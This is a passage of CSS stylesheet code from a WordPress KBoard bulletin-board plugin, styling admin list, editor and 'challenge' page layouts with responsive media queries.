#kboard-startup-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-startup-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-startup-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-startup-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-startup-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-startup-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-startup-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-startup-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-startup-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-startup-admin-list .kboard-category.category-pc { display: none; }
	#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-startup-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-startup-admin-list .kboard-list table thead { display: none; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-startup-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-startup-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-startup-admin-list .kboard-list table .kboard-list-category,
#kboard-startup-admin-list .kboard-list table .kboard-list-active,
#kboard-startup-admin-list .kboard-list table .kboard-list-order,
#kboard-startup-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-startup-admin-list .kboard-list table .kboard-list-people,
#kboard-startup-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-startup-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-startup-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-startup-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-startup-admin-editor select,
	#kboard-startup-admin-editor input[type=text],
	#kboard-startup-admin-editor input[type=email],
	#kboard-startup-admin-editor input[type=number],
	#kboard-startup-admin-editor input[type=date],
	#kboard-startup-admin-editor input[type=password],
	#kboard-startup-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-startup-admin-list,
#kboard-startup-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-startup-admin-list,
	#kboard-startup-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-startup-admin-list,
	#kboard-startup-admin-editor form { width: 100%; }
}

#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-startup-admin-editor input[type=text] { width: 80%; }
#kboard-startup-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-startup-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge/style.css?ver=6.3
body_size: 50596
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-challenge-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-admin-editor form { margin: 0; padding: 0; }
#kboard-challenge-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-editor input[type=text],
#kboard-challenge-admin-editor input[type=email],
#kboard-challenge-admin-editor input[type=number],
#kboard-challenge-admin-editor input[type=date],
#kboard-challenge-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-challenge-admin-editor select:hover,
#kboard-challenge-admin-editor input[type=text]:hover,
#kboard-challenge-admin-editor input[type=email]:hover,
#kboard-challenge-admin-editor input[type=number]:hover,
#kboard-challenge-admin-editor input[type=date]:hover,
#kboard-challenge-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-challenge-admin-editor select:focus,
#kboard-challenge-admin-editor input[type=text]:focus,
#kboard-challenge-admin-editor input[type=email]:focus,
#kboard-challenge-admin-editor input[type=number]:focus,
#kboard-challenge-admin-editor input[type=date]:focus,
#kboard-challenge-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-challenge-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-challenge-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-challenge-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-challenge-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-challenge-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-challenge-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-challenge-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-challenge-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-challenge-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-challenge-admin-editor select,
	#kboard-challenge-admin-editor input[type=text],
	#kboard-challenge-admin-editor input[type=email],
	#kboard-challenge-admin-editor input[type=number],
	#kboard-challenge-admin-editor input[type=date],
	#kboard-challenge-admin-editor input[type=password],
	#kboard-challenge-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-challenge-latest {  }
#kboard-challenge-latest > .outer-wrap {  }

#kboard-challenge-latest #title-wrap {  }
#kboard-challenge-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-challenge-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-challenge-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-challenge-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-challenge-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-challenge-latest #desc-wrap {  }
#kboard-challenge-latest #desc-wrap > .outer-wrap {  }

#kboard-challenge-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-challenge-latest #desc-wrap #tab-wrap {  }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}



#kboard-challenge-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-latest #article-wrap .cont-header {}
#kboard-challenge-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-challenge-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-challenge-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}






#kboard-challenge-latest #apply-wrap {  }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-challenge-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-challenge-latest #document-wrap > .outer-wrap {  }
#kboard-challenge-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-challenge-latest #document-image-wrap {  }
#kboard-challenge-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-challenge-latest #document-text-wrap {  }
#kboard-challenge-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-challenge-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-challenge-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-challenge-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-challenge-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-challenge-latest #document-btn-wrap .btn-green { float: left; }
#kboard-challenge-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-latest #document-btn-wrap .btn-white { float: right; }
#kboard-challenge-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-challenge-document { padding-top: 110px; }
#kboard-challenge-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-challenge-document #apply-wrap {  }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}


#kboard-challenge-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-challenge-document #document-wrap > .outer-wrap {  }
#kboard-challenge-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-challenge-document #document-image-wrap {  }
